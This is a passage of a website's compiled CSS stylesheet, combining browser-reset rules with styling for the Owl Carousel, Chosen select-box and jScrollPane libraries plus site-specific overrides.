 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Owl Carousel v2.1.1
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item .product-card__img img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  -moz-animation-duration: 1000ms;
  -o-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  -moz-animation-name: fadeOut;
  -o-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@-o-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("/local/2016/css/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  -webkit-transition: -webkit-transform 100ms ease;
  -o-transition: -o-transform 100ms ease;
  -moz-transition: transform 100ms ease, -moz-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease, -moz-transform 100ms ease, -o-transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
  -ms-transform: scale(1.3, 1.3);
  -moz-transform: scale(1.3, 1.3);
  -o-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.5.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2016 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chosen-container * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  left: -9999px;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: 0;
}

.chosen-container a {
  cursor: pointer;
}

.chosen-container .search-choice .group-name,
.chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999;
}

.chosen-container .search-choice .group-name:after,
.chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top;
}

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
  background: -webkit-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), to(#f4f4f4));
  background: -moz-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background: linear-gradient(#ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px white inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px;
}

.chosen-container-single .chosen-default {
  color: #999;
}

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px;
}

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px;
}

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%;
}

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 0px 2px;
}

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap;
}

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box;
}

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px;
}

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch;
}

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
}

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer;
}

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
  background-image: -moz-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff;
}

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4;
}

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default;
}

.chosen-container .chosen-results li.group-option {
  padding-left: 15px;
}

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline;
}

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: -o-linear-gradient(#eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(#eeeeee 1%, #ffffff 15%);
  cursor: text;
}

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none;
}

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  -webkit-background-size: 100% 19px;
  -moz-background-size: 100% 19px;
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px white inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default;
}

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url('/local/2016/css/chosen-sprite.png') -42px 1px no-repeat;
  font-size: 1px;
}

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eeeeee));
  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  -moz-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}

.chosen-disabled .chosen-single {
  cursor: default;
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-resolution: 144dpi),
only screen and (min-resolution: 1.5dppx) {

  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('/local/2016/css/chosen-sprite@2x.png') !important;
    -webkit-background-size: 52px 37px !important;
    -moz-background-size: 52px 37px !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/* @end */
.chosen-container {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
}

.chosen-container .chosen-single {
  padding: 0 30px 0 5px;
  background: none;
  background-color: #25262a;
  color: #ffffff;
  height: 20px;
  line-height: 2rem;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: relative;
}

.chosen-container .chosen-single:after {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #ffffff transparent transparent transparent;
}

.chosen-container .chosen-single:hover {
  background-color: #e463a0;
}

.chosen-container .chosen-single span {
  margin: 0;
  overflow: visible;
}

.chosen-container .chosen-results {
  max-height: auto;
  margin: 0;
  padding: 20px 55px 20px 20px;
}

.chosen-container .chosen-results li {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 1.4rem;
  letter-spacing: normal;
  text-transform: none;
  padding: 0;
  word-wrap: normal;
  white-space: nowrap;
}

.chosen-container .chosen-results li:last-child {
  margin-bottom: 0;
}

.chosen-container .chosen-results li.highlighted {
  color: #25262a;
  background: none;
}

.chosen-container .chosen-results li.result-selected {
  padding-left: 15px;
  position: relative;
  color: #ffffff;
}

.chosen-container .chosen-results li.result-selected:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 29px;
  height: 1px;
  background-color: #ffffff;
}

.chosen-container-active.chosen-with-drop .chosen-single {
  background-image: none;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: initial;
  right: 0;
}

.chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: auto;
  border-top: 1px solid #f3f3f3;
}

.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,
.chosen-rtl .chosen-search input[type="text"] {
  background: none;
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */
.jspContainer {
  overflow: hidden;
  position: relative;
}

.jspPane {
  position: absolute;
}

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0;
  width: 16px;
  height: 100%;
  background: red;
}

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
}

.jspCap {
  display: none;
}

.jspHorizontalBar .jspCap {
  float: left;
}

.jspTrack {
  background: #dde;
  position: relative;
}

.jspDrag {
  background: #bbd;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  padding: 0;
  margin: 0;
}

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}

.jspVerticalBar .jspArrow {
  height: 16px;
}

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}

.jspVerticalBar .jspArrow:focus {
  outline: none;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrow,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrow {
  height: 20px;
  width: 100px;
  margin-top: -8px;
  background: url("/local/2016/img/sprite-slider-arrows.png") 0 0 no-repeat;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled {
  background-position: 0 0;
}

.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled {
  background-position: 0 -20px;
}

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  margin: 0 -3px 0 0;
}

@font-face {
  font-family: 'rouble';
